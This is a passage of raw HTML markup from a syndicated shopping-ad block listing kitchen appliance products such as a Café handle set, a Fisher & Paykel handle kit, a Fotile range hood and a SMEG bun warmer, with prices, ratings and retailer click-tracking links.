href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQBhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYAiABEgJlVfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0XRcefOPk8oXG4qdOJk2PWezEKPg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.shopappliances.com/products/frigidaire-136374?gad_source%3D5%26gad_campaignid%3D23264693914" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Shop Appliances</a></div></div></div></div></div></div><div id="e8" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQChoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYAyABEgL8UPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_39iIJ53yVBQ7L1pTkXrgKjjrQpvg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Caf%25C3%25A9--Caf%25C3%25A9%25E2%2584%25A2-36-Brushed-Stainless-Handle-and-Knob-Set-for-Pro-Range-and-Rangetop-CXPR6HKPM-L5985-K~GECA1308.html?channel%3DGooglePLA%26ireid%3D139358685%26fdid%3D1817%26PiID%255B%255D%3D56126384%26refid%3DGX22792492713-GECA1308_56126384%26device%3Dc%26ptid%3D%26network%3Dx%26targetid%3D%26gad_source%3D5%26gad_campaignid%3D22798362176" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcRoOIB1FqzGGzrEnt9QCUvGTJPsgh-8RBoPzMNHHvVpmBrw3uC7JEAN1g_yMZZmSjRpCJPbisSR1DsCJpg_8MUz2hIfEHPI_yqMuzDKmHGWNI7ykaO01PW4hg&amp;usqp=CAs" alt="" class="img" aria-label="Image of Café 36&quot; Brushed Stainless Handle &amp; Knob Set for Pro Range and Rangetop Café Hardware Finish: Brushed Copper"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQChoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYAyABEgL8UPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_39iIJ53yVBQ7L1pTkXrgKjjrQpvg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Caf%25C3%25A9--Caf%25C3%25A9%25E2%2584%25A2-36-Brushed-Stainless-Handle-and-Knob-Set-for-Pro-Range-and-Rangetop-CXPR6HKPM-L5985-K~GECA1308.html?channel%3DGooglePLA%26ireid%3D139358685%26fdid%3D1817%26PiID%255B%255D%3D56126384%26refid%3DGX22792492713-GECA1308_56126384%26device%3Dc%26ptid%3D%26network%3Dx%26targetid%3D%26gad_source%3D5%26gad_campaignid%3D22798362176" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Café 36&quot; Brushed Stainless Handle &amp; Knob Set for Pro Range and Rangetop 
Café Hardware Finish: Brushed Copper</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$494.00</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQChoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYAyABEgL8UPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_39iIJ53yVBQ7L1pTkXrgKjjrQpvg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Caf%25C3%25A9--Caf%25C3%25A9%25E2%2584%25A2-36-Brushed-Stainless-Handle-and-Knob-Set-for-Pro-Range-and-Rangetop-CXPR6HKPM-L5985-K~GECA1308.html?channel%3DGooglePLA%26ireid%3D139358685%26fdid%3D1817%26PiID%255B%255D%3D56126384%26refid%3DGX22792492713-GECA1308_56126384%26device%3Dc%26ptid%3D%26network%3Dx%26targetid%3D%26gad_source%3D5%26gad_campaignid%3D22798362176" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div><div id="e7" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBCABEgLp_PD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_37&amp;sig=AOD64_1AoMV5y-1GbwUObUFz-nTkbC_HQw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.bestbuy.com/product/fisher-paykel-contemporary-handle-kit-for-activesmart-rf610adw4-and-rf610adx4-stainless-steel/J3YZY2W8JC/sku/6322493?utm_source%3Dfeed%26extStoreId%3D%26ref%3D212%26loc%3DSaleEvent%26gclsrc%3Daw.ds%26gad_source%3D5%26gad_campaignid%3D23322172982" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcRmR-8OXM77NS5Yv2EkTghNDlOJWtrZZiCpie6dKoJL86ODEY8d_KRcBKDIVWF5IGlr2JW1zB29DkOIvSeFYqJ-NMG2XukHH7CuxGhu0Hyi&amp;usqp=CAs" alt="" class="img" aria-label="Image of Fisher &amp; Paykel - Contemporary Handle Kit for ActiveSmart RF610ADW4 and RF610ADX4 - Stainless Steel"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBCABEgLp_PD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_37&amp;sig=AOD64_1AoMV5y-1GbwUObUFz-nTkbC_HQw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.bestbuy.com/product/fisher-paykel-contemporary-handle-kit-for-activesmart-rf610adw4-and-rf610adx4-stainless-steel/J3YZY2W8JC/sku/6322493?utm_source%3Dfeed%26extStoreId%3D%26ref%3D212%26loc%3DSaleEvent%26gclsrc%3Daw.ds%26gad_source%3D5%26gad_campaignid%3D23322172982" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Fisher &amp; Paykel - Contemporary Handle Kit for ActiveSmart RF610ADW4 and 
RF610ADX4 - Stainless Steel</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$379.00</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDhoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBCABEgLp_PD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_37&amp;sig=AOD64_1AoMV5y-1GbwUObUFz-nTkbC_HQw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.bestbuy.com/product/fisher-paykel-contemporary-handle-kit-for-activesmart-rf610adw4-and-rf610adx4-stainless-steel/J3YZY2W8JC/sku/6322493?utm_source%3Dfeed%26extStoreId%3D%26ref%3D212%26loc%3DSaleEvent%26gclsrc%3Daw.ds%26gad_source%3D5%26gad_campaignid%3D23322172982" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Best Buy</a></div></div></div></div></div></div><div id="e6" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQCxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBSABEgL86fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1R-_qtKXZgR1kxWFQU5MLT-WG7hA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.huarenstore.com/fotile-range-hood-jqg7522.html?utm_source%3Dgoogle%26utm_medium%3Dshopping%26utm_campaign%3Dzh%26gad_source%3D5%26gad_campaignid%3D21543846399" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcQykkuqnamKkOA1bSXS6Oi96u9WolzImdx7l-7BmWZS3jQGOS-Os1sAthZRh6X9AGdhQBDrXxkTbfX_vVIkrRcrsRP8IDFLam6UoTh65_uE2v2dKE93BfYY0g&amp;usqp=CAs" alt="" class="img" aria-label="Image of 【限时秒杀$699】Fotile方太 侧吸油烟机 JQG7522 大风量家用抽油烟机 30’’"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQCxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBSABEgL86fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1R-_qtKXZgR1kxWFQU5MLT-WG7hA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.huarenstore.com/fotile-range-hood-jqg7522.html?utm_source%3Dgoogle%26utm_medium%3Dshopping%26utm_campaign%3Dzh%26gad_source%3D5%26gad_campaignid%3D21543846399" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">【限时秒杀$699】Fotile方太 侧吸油烟机 JQG7522 大风量家用抽油烟机 30’’</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$699.00</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 95.60000419616699%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(129)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQCxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBSABEgL86fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1R-_qtKXZgR1kxWFQU5MLT-WG7hA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.huarenstore.com/fotile-range-hood-jqg7522.html?utm_source%3Dgoogle%26utm_medium%3Dshopping%26utm_campaign%3Dzh%26gad_source%3D5%26gad_campaignid%3D21543846399" data-nb="1" attributionsrc="" data-set-target="1" target="_top">华人生活馆</a></div></div></div></div></div></div><div id="e5" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBiABEgIcEfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0r-xwsH_v9BhzFvoXzmJ8hSuHLZg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/SMEG--SMEG-Bun-Warmer-for-2-Slice-Toaster-TSBW01-L7426-K~SGME1046.html?channel%3DGooglePLA%26ireid%3D29337833%26fdid%3D1817%26refid%3DGX711251960114-SGME1046%26device%3Dc%26ptid%3D2435844022241%26network%3Ds%26targetid%3Dpla-2435844022241%26gad_source%3D5%26gad_campaignid%3D18869551895" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcSdv2X8l_Fel8R4XfSx5MnrqH0rCESnILOyysxGsRa0jNEXrVFnBdkwDitM5GMEcVj5QFDItf6ijB-Qj1Qp9IXFBko8TS3_EkFMoWLiB4IAHMeOeKBKuziU&amp;usqp=CAs" alt="" class="img" aria-label="Image of SMEG Bun Warmer for 2 Slice Toaster SMEG"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBiABEgIcEfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0r-xwsH_v9BhzFvoXzmJ8hSuHLZg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/SMEG--SMEG-Bun-Warmer-for-2-Slice-Toaster-TSBW01-L7426-K~SGME1046.html?channel%3DGooglePLA%26ireid%3D29337833%26fdid%3D1817%26refid%3DGX711251960114-SGME1046%26device%3Dc%26ptid%3D2435844022241%26network%3Ds%26targetid%3Dpla-2435844022241%26gad_source%3D5%26gad_campaignid%3D18869551895" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">SMEG Bun Warmer for 2 Slice Toaster SMEG</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$49.95</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 96.5999984741211%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(199)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDRoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYBiABEgIcEfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0r-xwsH_v9BhzFvoXzmJ8hSuHLZg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/SMEG--SMEG-Bun-Warmer-for-2-Slice-Toaster-TSBW01-L7426-K~SGME1046.html?channel%3DGooglePLA%26ireid%3D29337833%26fdid%3D1817%26refid%3DGX711251960114-SGME1046%26device%3Dc%26ptid%3D2435844022241%26network%3Ds%26targetid%3Dpla-2435844022241%26gad_source%3D5%26gad_campaignid%3D18869551895" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div><div id="e4" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwiS-9KI_K6RAxU-OAgFHUprOyQYACICCAEQDxoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIkvvSiPyukQMVPjgIBR1KazskEAQYByABEgJXA_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3cv-M_6-pugzXeu0xHp5hhdNCEAw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Caf%25C3%25A9--Double-Drawer-Handle-Kit-CXQD2H2PN-L5985-K~GECA1312.html?channel%3DGooglePLA%26ireid%3D139358405%26fdid%3D1817%26PiID%255B%255D%3D56126398%26refid%3DGX22792492713-GECA1312_56126398%26device%3Dc%26ptid%3D%26network%3Dx%26targetid%3D%26gad_source%3D5%26gad_campaignid%3D22798362176" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img 